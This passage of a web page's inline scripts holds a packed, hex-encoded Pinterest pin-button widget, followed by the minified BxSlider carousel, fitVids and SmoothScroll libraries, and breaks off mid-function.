\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function 